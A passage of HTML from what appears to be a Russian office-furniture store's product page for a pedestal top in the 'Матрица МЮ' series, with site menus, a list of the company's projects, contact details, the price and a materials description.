											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/help/">Как купить</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/payment/" title="Условия оплаты">
																				<span class="top-mobile-menu__title">Условия оплаты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/delivery/" title="Условия доставки">
																				<span class="top-mobile-menu__title">Условия доставки</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/warranty/" title="Гарантия на товар">
																				<span class="top-mobile-menu__title">Гарантия на товар</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/projects/" title="Наши проекты">
						<span>Наши проекты</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/projects/">Наши проекты</a></li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/projects/federalnye-obekty/" title="Федеральные объекты">
																				<span class="top-mobile-menu__title">Федеральные объекты</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/projects/federalnye-obekty/">Федеральные объекты</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/federalnye-obekty/mezhdunarodnyy-aeroport-kazan/" title="Международный аэропорт &quot;Казань&quot;">
																												<span class="top-mobile-menu__title">Международный аэропорт &quot;Казань&quot;</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/federalnye-obekty/ministerstvo-lesnogo-khozyaystva-rt/" title="Министерство Лесного Хозяйства РТ">
																												<span class="top-mobile-menu__title">Министерство Лесного Хозяйства РТ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/federalnye-obekty/dvorets-zemledeliya-rt/" title="Дворец земледелия РТ">
																												<span class="top-mobile-menu__title">Дворец земледелия РТ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/federalnye-obekty/innopolis-universitet/" title="Иннополис Университет">
																												<span class="top-mobile-menu__title">Иннополис Университет</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/projects/sportivnye-obekty/" title="Спортивные объекты">
																				<span class="top-mobile-menu__title">Спортивные объекты</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/projects/sportivnye-obekty/">Спортивные объекты</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/stadion-luzhniki-g-moskva/" title="Стадион &quot;Лужники&quot;, г. Москва">
																												<span class="top-mobile-menu__title">Стадион &quot;Лужники&quot;, г. Москва</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/tsentr-gimnastiki-g-kazan/" title="Центр гимнастики, г. Казань">
																												<span class="top-mobile-menu__title">Центр гимнастики, г. Казань</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/sportivnyy-kompleks-miras-g-kazan/" title="Спортивный комплекс &quot;Мирас&quot;, г. Казань">
																												<span class="top-mobile-menu__title">Спортивный комплекс &quot;Мирас&quot;, г. Казань</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/stadion-miras-g-kazan/" title="Стадион &quot;Мирас&quot;, г. Казань">
																												<span class="top-mobile-menu__title">Стадион &quot;Мирас&quot;, г. Казань</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/stadion-tulpar-g-kazan/" title="Стадион &quot;Тулпар&quot;, г. Казань">
																												<span class="top-mobile-menu__title">Стадион &quot;Тулпар&quot;, г. Казань</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/tsentr-boksa-g-kazan/" title="Центр Бокса г. Казань">
																												<span class="top-mobile-menu__title">Центр Бокса г. Казань</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/stadion-kazan-arena/" title="Стадион «Казань-Арена»">
																												<span class="top-mobile-menu__title">Стадион «Казань-Арена»</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/innopolis-sportkompleks/" title="Иннополис спорткомплекс">
																												<span class="top-mobile-menu__title">Иннополис спорткомплекс</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/sportivnye-obekty/dvorets-gimnastiki/" title="Дворец гимнастики Ирины Винер‑Усмановой в «Лужниках»">
																												<span class="top-mobile-menu__title">Дворец гимнастики Ирины Винер‑Усмановой в «Лужниках»</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/projects/komplektatsiya-obektov/" title="Комплектация объектов">
																				<span class="top-mobile-menu__title">Комплектация объектов</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/projects/komplektatsiya-obektov/">Комплектация объектов</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/komplektatsiya-obektov/ofis-khodynskoe-pole/" title="Офис Ходынское поле">
																												<span class="top-mobile-menu__title">Офис Ходынское поле</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/komplektatsiya-obektov/depo-rudnevo/" title="Депо Руднево">
																												<span class="top-mobile-menu__title">Депо Руднево</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/komplektatsiya-obektov/teatr-kukol-ekiyat-g-kazan/" title="Театр Кукол «Экият» г. Казань">
																												<span class="top-mobile-menu__title">Театр Кукол «Экият» г. Казань</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/komplektatsiya-obektov/gostinitsa-bilyar-palace-g-kazan/" title="Гостиница Bilyar Palace, г. Казань">
																												<span class="top-mobile-menu__title">Гостиница Bilyar Palace, г. Казань</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/projects/zou/" title="Здравоохранительные учреждения">
																				<span class="top-mobile-menu__title">Здравоохранительные учреждения</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/projects/zou/">Здравоохранительные учреждения</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/zou/respublikanskaya-klinicheskaya-bolnitsa-g-kazan/" title="Республиканская клиническая больница, г. Казань">
																												<span class="top-mobile-menu__title">Республиканская клиническая больница, г. Казань</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/projects/zou/7-gorodskaya-bolnitsa-g-kazan/" title="7 городская больница, г. Казань">
																												<span class="top-mobile-menu__title">7 городская больница, г. Казань</span>
																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Компания</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/index.php" title="О компании">
																				<span class="top-mobile-menu__title">О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/news/" title="Новости">
																				<span class="top-mobile-menu__title">Новости</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/contacts/" title="Контакты">
																				<span class="top-mobile-menu__title">Контакты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/licenses/" title="Лицензии">
																				<span class="top-mobile-menu__title">Лицензии</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/docs/" title="Документы">
																				<span class="top-mobile-menu__title">Документы</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/contacts/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
					</ul>
	</div>
		<!-- /noindex -->
		        <div id="bxdynamic_mobile-auth-block1_start" style="display:none"></div><div id="bxdynamic_mobile-auth-block1_end" style="display:none"></div>            <div id="bxdynamic_mobile-basket-with-compare-block2_start" style="display:none"></div><div id="bxdynamic_mobile-basket-with-compare-block2_end" style="display:none"></div>                                    <!-- noindex -->
            <div class="menu middle mobile-menu-contacts">
                <ul>
                    <li>
                        <a rel="nofollow" href="tel:+79269975933" class="dark-color no-decript">
                            <i class="svg svg-phone"></i>
                            <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i>                            <span> +7 (926) 997 5933</span>
                                                    </a>
                                            </li>
                </ul>
            </div>
            <!-- /noindex -->
                            <div class="contacts">
            <div class="title">Контактная информация</div>
                                        <div class="address">
                    <i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                    г. Москва, ул. Магистральная 2-я, д. 14А, строение 1
                </div>
                                        <div class="email">
                    <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                    <a href="mailto:info@topmebeltorg.ru">info@topmebeltorg.ru</a>
                </div>
                                </div>
        		<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/topmebeltorg" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
																																			</ul>
	<!-- /noindex -->
</div>
	</div>
</div>
	</div>
</div>
<div id="mobilefilter" class="scrollbar-filter"></div>


		<div class="wraps hover_shine" id="content">
				<!--title_content-->
		<div class="top-block-wrapper">
	<section class="page-top maxwidth-theme ">
		<div class="topic">
			<div class="topic__inner">
								                                            <div class="share hover-block top">
                    <div class="shares-block hover-block__item text-center colored_theme_hover_bg-block">
                        <i class="svg  svg-inline-down colored_theme_hover_bg-el-svg" aria-hidden="true" ><svg class="svg svg-share"  xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16"><path  data-name="Ellipse 223 copy 8" class="cls-1" d="M1613,203a2.967,2.967,0,0,1-1.86-.661l-3.22,2.01a2.689,2.689,0,0,1,0,1.3l3.22,2.01A2.961,2.961,0,0,1,1613,207a3,3,0,1,1-3,3,3.47,3.47,0,0,1,.07-0.651l-3.21-2.01a3,3,0,1,1,0-4.678l3.21-2.01A3.472,3.472,0,0,1,1610,200,3,3,0,1,1,1613,203Zm0,8a1,1,0,1,0-1-1A1,1,0,0,0,1613,211Zm-8-7a1,1,0,1,0,1,1A1,1,0,0,0,1605,204Zm8-5a1,1,0,1,0,1,1A1,1,0,0,0,1613,199Z" transform="translate(-1602 -197)"/></svg></i>                        <script src="//yastatic.net/share2/share.js" async="async" charset="utf-8"></script>
<div class="ya-share2 yashare-auto-init hover-block__item-wrapper" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber,whatsapp,skype,telegram"></div>
                    </div>
                </div>
                    							<div class="topic__heading">
					<h1 id="pagetitle">Крышка к тумбе приставной, 2-х дверной Серия Матрица МЮ</h1>				</div>
			</div>
		</div>
				<div id="navigation">
			<div class="breadcrumbs swipeignore" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" title="Главная" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Главная</span><meta itemprop="position" content="1"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Каталог</span><meta itemprop="position" content="2"></a></div><span class="breadcrumbs__separator">&mdash;</span><span class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/catalog/personal/matritsa_myu/11253/" itemprop="item" /><span><span itemprop="name" class="breadcrumbs__item-name font_xs">Крышка к тумбе приставной, 2-х дверной</span><meta itemprop="position" content="3"></span></span></div>		</div>
	</section>
</div>
		<!--end-title_content-->

							<div class="wrapper_inner  ">
				<div class="container_inner flexbox flexbox--row-reverse flexbox--gap flexbox--gap-32 flexbox--align-start flexbox--justify-space-between ">
									<div class="right_block  wide_Y ">
									<div class="middle  ">
																			<div class="container">
<div class="main-catalog-wrapper details js_wrapper_items flexbox flexbox--row-reverse flexbox--justify-space-between flexbox--align-start flexbox--gap flexbox--gap-32  show-collapsed ">
	<div class="section-content-wrapper ">
							
		<div class="product-container catalog_detail js-notice-block detail element_1 clearfix" itemscope itemtype="http://schema.org/Product">
			<div class="product-view product-view--side-left ">
<div class="basket_props_block" id="bx_basket_div_11253" style="display: none;">
    </div>
<div class="js-sku-config" data-params='[base64].f3d1be0929eb08a4298c8ddc617f2a9016550561f93e752404b8b4272892e444'></div>
        
<div class="product-info  bordered rounded3" id="bx_117848907_11253">
    <script>setViewedProduct(11254, {'PRODUCT_ID':'11253','IBLOCK_ID':'26','NAME':'Крышка к тумбе приставной, 2-х дверной','DETAIL_PAGE_URL':'/catalog/personal/matritsa_myu/11253/?oid=11254','PICTURE_ID':'20214','CATALOG_MEASURE_NAME':'шт','MIN_PRICE':{'UNROUND_BASE_PRICE':'11710','UNROUND_PRICE':'11710','BASE_PRICE':'11710','PRICE':'11710','ID':'11097','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'11&nbsp;710 руб.','RATIO_BASE_PRICE':'11710','PRINT_RATIO_BASE_PRICE':'11&nbsp;710 руб.','PRINT_PRICE':'11&nbsp;710 руб.','RATIO_PRICE':'11710','PRINT_RATIO_PRICE':'11&nbsp;710 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1','VALUE':'11710','PRINT_VALUE':'<span class=\"price_value\">11&nbsp;710<\/span><span class=\"price_currency\"> руб.<\/span>','DISCOUNT_VALUE':'11710','PRINT_DISCOUNT_VALUE':'<span class=\"price_value\">11&nbsp;710<\/span><span class=\"price_currency\"> руб.<\/span>'},'CAN_BUY':'Y','IS_OFFER':'Y','WITH_OFFERS':'N'});</script>
        <meta itemprop="name" content="Крышка к тумбе приставной, 2-х дверной Серия Матрица МЮ" />
    <link itemprop="url" href="/catalog/personal/matritsa_myu/11253/?oid=11254" />
    <meta itemprop="category" content="" />
    <meta itemprop="description" content="Материалы:
Шлифованная плита МДФ, пленка ПВХ высокой прочности
Крышка&nbsp; &ndash; 25 мм
Особенности: 
Изделие предназначено для установки на тумбу приставную&nbsp; ФС 426 при помощи шкантов и саморезов
Крышка изготовлена из плиты МДФ с нанесенной методом вакуумного прессования износостойкой пленкой ПВХ 
Обратная сторона крышки имеет защитное декоративное покрытие
Фрезерованный профиль по долевым сторонам крышки
" />
    <meta itemprop="sku" content="11253" />

            
        

                <div class="product-info-headnote clearfix">
            <div class="flexbox flexbox--row align-items-center justify-content-between flex-wrap">
                <div class="col-auto">
                    <div class="product-info-headnote__inner">
                                                                                                                                                                <div class="product-info-headnote__article">
            <div class="article muted font_xs" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue" id="bx_117848907_11253_sku_article_prop" style="display: none;">
                <span class="article__title" itemprop="name">:</span>
                <span class="article__value" itemprop="value"></span>
            </div>
        </div>
                    </div>
                </div>
                <div class="col-auto">
                    <div class="product-info-headnote__inner">
                                                            <div class="product-info-headnote__toolbar">
                                                                            <div class="like_icons list static icons long" data-size="0">
                                                                                            </div>
                            </div>
                        </div>
                </div>
            </div>
        </div>
    <div class="flexbox flexbox--row two_columns">
<div class="product-detail-gallery detail-gallery-big  detail-gallery-big--horizontal detail-gallery-big--ratio-square left_info swipeignore js-notice-block__image width100">
    <div class=" product-detail-gallery-sticky ">
        <div class="product-detail-gallery__container flexbox flexbox--reverse detail-gallery-big-wrapper">
            
            <link href="/upload/iblock/790/790774dba7cf53c7ca5d82e60a950001.jpg" itemprop="image"/>
            <div class="gallery-wrapper">
                                                    <div class="detail-gallery-big-slider-thumbs">
                        <div class="detail-gallery-big-slider-thumbs__inner">
                                <div class="gallery-slider-thumb__container">
        <div class="gallery-slider-thumb-button gallery-slider-thumb-button--prev slider-nav swiper-button-prev slider-nav--shadow" style="display: none">
            <i class="svg stroke-dark-light inline " aria-hidden="true"><svg width="7" height="12" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/arrows.svg#left-7-12"></use></svg></i>        </div>
                    <div class="gallery-slider-thumb swiper slider-solution gallery-slider-thumb__container--hide-navigation thmb"
            data-size="1"
            data-slide-class-list="gallery__item gallery__item--thumb swiper-slide pointer"
            data-plugin-options='{"direction":"horizontal","init":false,"loop":false,"navigation":{"nextEl":".gallery-slider-thumb-button--next","prevEl":".gallery-slider-thumb-button--prev"},"pagination":false,"slidesPerView":"auto","spaceBetween":4,"slidesOffsetAfter":1,"type":"detail_gallery_thumb","watchSlidesProgress":true,"threshold":7}'
                        >
                                    <div class="gallery__thumb-wrapper thumb swiper-wrapper">
                                            </div>
                            </div>
                <div class="gallery-slider-thumb-button gallery-slider-thumb-button--next slider-nav swiper-button-next slider-nav--shadow" style="display: none">
            <i class="svg stroke-dark-light inline " aria-hidden="true"><svg width="7" height="12" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/arrows.svg#right-7-12"></use></svg></i>        </div>
    </div>
                        </div>
                    </div>
                                <div class="detail-gallery-big-slider-main">
                    <div class="detail-gallery-big-slider-main__inner">
                        <div class="detail-gallery-big-slider-main__ratio-wrap">
                            <div class="detail-gallery-big-slider-main__ratio-inner">
                                <div class="detail-stickers-wrap detail-stickers-wrap--absolute">
                                                                                                        </div>
                                
<div class="detail-gallery-big-slider short-nav swiper slider-solution slider-solution--show-nav-hover " 
data-slide-class-list="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big"
    data-plugin-options='{"direction":"horizontal","init":false,"keyboard":{"enabled":true},"loop":false,"touchEventsTarget":"container","pagination":{"enabled":true,"el":".detail-gallery-big-slider-main  .swiper-pagination"},"navigation":{"nextEl":".detail-gallery-big-slider-main  .swiper-button-next","prevEl":".detail-gallery-big-slider-main  .swiper-button-prev"},"slidesPerView":1,"type":"detail_gallery_main","preloadImages":false,"thumbs":{"swiper":".gallery-slider-thumb"}}'
>
            <div class="swiper-wrapper">
                                                            <div id="photo-0" class="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big ">
                                            <a href="/upload/iblock/790/790774dba7cf53c7ca5d82e60a950001.jpg" data-fancybox="gallery" data-thumb="/upload/resize_cache/iblock/790/100_100_140cd750bba9870f18aada2478b24840a/790774dba7cf53c7ca5d82e60a950001.jpg" class="detail-gallery-big__link popup_link fancy " title="Крышка к тумбе приставной, 2-х дверной">
                            <img class="detail-gallery-big__picture rounded3 "  data-src="" src="/upload/resize_cache/iblock/790/450_450_140cd750bba9870f18aada2478b24840a/790774dba7cf53c7ca5d82e60a950001.jpg" data-xpreview="/upload/resize_cache/iblock/790/100_100_140cd750bba9870f18aada2478b24840a/790774dba7cf53c7ca5d82e60a950001.jpg"  alt="Крышка к тумбе приставной, 2-х дверной" title="Крышка к тумбе приставной, 2-х дверной"/>
                        </a>
                                    </div>
                    </div>
                    <div class="swiper-button-prev swiper-nav swiper-nav--hide-600"></div>
            <div class="swiper-button-next swiper-nav swiper-nav--hide-600"></div>
            </div>
    <div class="swiper-pagination visible-xs swiper-pagination--bottom swiper-pagionation-bullet--line-to-600"></div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
        <div class="right_info">
            <div class="info_item hidden-md hidden-lg">
                                                                    
                                
                <div class="main_item_wrapper js-offers-calc product-action product-main">
                    <div class="js-item-analog-mobile js-animate-appearance"></div>
                    <div id="bxdynamic_qepX1R_start" style="display:none"></div>                        <div class="prices_block">
                            
                                                        
                                                        
                                                        

                                                        

                                                            
                                                                                                                                    
                                
                                
                                                                                                                    </div>

                                                                                                                                <div class="adaptive-block">
                                                                                                                                                                                                                                                    
                                                                    <div class="view_sale_block v2 grey wq init-if-visible" style="display:none;" >
                                                    <div class="icons">
                                <div class="values">
                                    <span class="item"><i class="svg inline  svg-inline-timer" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path  data-name="Rounded Rectangle 970" class="cls-1" d="M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z" transform="translate(-370 -415)"/></svg></i></span>
                                </div>
                            </div>
                                                <div class="count_d_block">
                            <span class="active_to hidden"></span>
